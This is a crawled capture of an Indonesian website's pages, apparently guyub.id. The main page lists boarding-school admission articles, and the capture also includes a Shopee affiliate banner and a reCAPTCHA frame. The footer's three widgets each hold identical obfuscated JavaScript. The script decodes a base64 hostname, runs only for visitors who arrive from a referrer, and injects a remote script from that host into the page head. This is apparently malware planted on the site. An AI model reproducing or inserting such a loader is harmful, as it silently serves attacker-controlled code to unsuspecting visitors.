                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/06/asrama-sabilunnajah-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/penerimaan-peserta-didik-baru-pesantren-sabilunnajah-ta-2025-2026">Penerimaan Peserta Didik Baru Pesantren Sabilunnajah TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/al-irsyad-300x200.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-al-irsyad-tengaran-ta-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Al Irsyad Tengaran TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Artboard20-300x108.jpg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-baru-pesantren-al-matuq-tp-2025-2026">Biaya Masuk Santri Baru Pesantren Al Ma&#8217;tuq TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Design-Highlight-Program-Overseas-2-21-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-penerimaan-siswa-baru-al-wildan-islamic-school-ta-2025-2026">Jadwal Penerimaan Siswa Baru Al Wildan Islamic School TA 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/minhajul-haq-300x153.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-dan-jadwal-psb-minhajul-haq-tahun-ajaran-2025-2026">Biaya dan Jadwal PSB Minhajul Haq Tahun Ajaran 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2024/08/Asrama-1-2048x1152-1-300x169.png"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/pendaftaran-santri-baru-al-andalus-tahun-ajaran-2025-2026">Pendaftaran Santri Baru Al Andalus Tahun Ajaran 2025-2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026" class="data-bg data-bg-xs" data-background="https://guyub.id/assets/uploads/2022/08/ibnu-taimiyah-bogor-300x225.jpeg"></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/jadwal-dan-biaya-penerimaan-santri-baru-pesantren-ibnu-taimiyah-tp-2025-2026">Jadwal dan Biaya Penerimaan Santri Baru Pesantren Ibnu Taimiyah TP 2025/2026</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                                    <div class="slide-item">
                                        <article class="story-list">
                                            <div class="post-panel">

                                                <div class="post-thumb">
                                                    <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045" class="data-bg data-bg-xs" data-background=""></a>
                                                </div>

                                                <div class="entry-content">
                                                    <h3 class="entry-title entry-title-small">
                                                        <a href="https://guyub.id/biaya-masuk-santri-dan-santriwati-pesantren-al-andalus-ta-2024-2045">Biaya Masuk Santri dan Santriwati Pesantren Al Andalus TA 2024/2025</a>
                                                    </h3>
                                                </div>

                                            </div>
                                        </article>
                                    </div>

                                
                            </div>
                        </div>
                    </div>
                </div>

            
<footer id="colophon" class="site-footer">

            <div class="footer-top flex-block">
            <div class="wrapper">
                <div class="footer-items flex-block-items">

                    
                                            <div class="footer-right">
                            <div class="footer-items-right search-bar">
                                <form role="search" method="get" class="search-form" action="https://guyub.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>

                            <div class="footer-items-right scroll-up">
                                <i class="ion ion-ios-arrow-round-up"></i>
                            </div>
                        </div>
                    
                </div>
            </div>
        </div>
        
        <div class="footer-middle footer-column-3">
            <div class="wrapper">
                <div class="footer-grid twp-row">
                                            <div class="column column-1">
                            <div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-2">
                            <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                    
                                            <div class="column column-3">
                            <div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                                    </div>
            </div>
        </div>

    

    <div class="footer-bottom">
                    <div class="footer-menu">
                <div class="wrapper">
                    <div class="menu"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://guyub.id/boarding-school">Boarding School</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
                <div class="site-copyright">
            <div class="wrapper">
                <div class="site-info">
                    Copyright &copy; 2020                    <span class="sep"> &middot; </span> <a href="https://guyub.id">guyub.id</a>
                </div>
            </div><!-- .site-info -->
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/js/slick.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/js/jquery.sidr.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/jquery-match-height/js/jquery.matchHeight.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/js/aos.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_custom_script = {"daymod":"Light Mode","nightmod":"Dark Mode"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/script.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_ajax = {"ajax_url":"https:\/\/guyub.id\/wp-admin\/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<script>
  function updateIframeHeight(event) {
    if (event.data?.type === 'affiliateEmbedResize') {
      const iframe = document.getElementById('affiliate-embed');
      if (iframe) {
        iframe.style.height = event.data.height + 'px';
      }
    }
  }

  window.addEventListener('message', updateIframeHeight, false);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f89e435e46145a6ac91f64ef9fbe64a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guyub.id/affiliate/body.php
body_size: 1120
content:
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="initial-scale = 1.0, user-scalable = yes, width=device-width, height=device-height, maximum-scale=2.0">
  <title>Affiliate Banner Shopee</title>
  <style>
    body {
      font-family: sans-serif;
      line-height: 1.6;
      max-width: 700px;
      margin: 0 auto;
      padding: 0;
      background-color: transparent;
    }
    .affiliate-banner {
      border: 1px solid #e0e0e0;
      border-radius: 12px;
      display: flex;
      flex-direction: row;
      align-items: center;
      gap: 1rem;
      background: #f9f9f9;
      padding: 1rem;
      margin: 0;
      box-shadow: 0 2px 8px rgba(0,0,0,0.05);
      transition: box-shadow 0.3s ease;
    }
    .affiliate-banner:hover {
      box-shadow: 0 4px 16px rgba(0,0,0,0.1);
    }
    .affiliate-banner img, .affiliate-banner video {
      width: 120px;
      min-width: 100px;
      border-radius: 8px;
      object-fit: cover;
    }
    .affiliate-content {
      flex: 1;
    }
    .affiliate-title {
      font-size: 1rem;
      font-weight: 600;
      margin: 0 0 0.3rem;
      color: #333;
-webkit-box-orient: vertical;-webkit-line-clamp: 3; overflow: hidden;display:-webkit-box;
    }
    .affiliate-price {
      font-size: 1rem;
      color: #e53935;
      font-weight: bold;
      margin-bottom: 0.8rem;
    }
    .affiliate-button {
      display: inline-block;
      padding: 0.5rem 1rem;
      background-color: #ff5722;
      color: white;
      border: none;
      border-radius: 6px;
      font-weight: bold;
      text-decoration: none;
      font-size: 0.9rem;
    }
    .affiliate-button:hover {
      background-color: #e64a19;
    }

    /* Responsive */
    @media (max-width: 600px) {
      .affiliate-banner {
        flex-direction: column;
        align-items: center;
      }
      .affiliate-banner img, .affiliate-banner video {
        width: 100%;
        max-width: 300px;
      }
.affiliate-content {padding: 1rem}
    }
  </style>
</head>
<body>
  <div class="affiliate-banner">
  <img src="https://down-ws-id.img.susercontent.com/id-11134207-7r98x-lrzh9f0s5wzqa9.webp" alt="Cuka Apel Gemeli Premium 500ml With Mother">
    <div class="affiliate-content">
    <div class="affiliate-title">Cuka Apel Gemeli Premium 500ml With Mother</div>
    <div class="affiliate-price">Rp 26.000</div>
    <a href="https://s.shopee.co.id/9ABywmHv1f" target="_blank" class="affiliate-button">
        Beli Sekarang
      </a>
    </div>
  </div>
<script>
    // Resize iframe to match content height
    function sendHeight() {
      const height = document.body.scrollHeight;
      parent.postMessage({ type: 'affiliateEmbedResize', height }, '*');
    }

    window.addEventListener('load', sendHeight);
    window.addEventListener('resize', sendHeight);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f89e435e46145a6ac91f64ef9fbe64a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="juV_JeWF5vpUD-AKZlLwgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768794737452');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>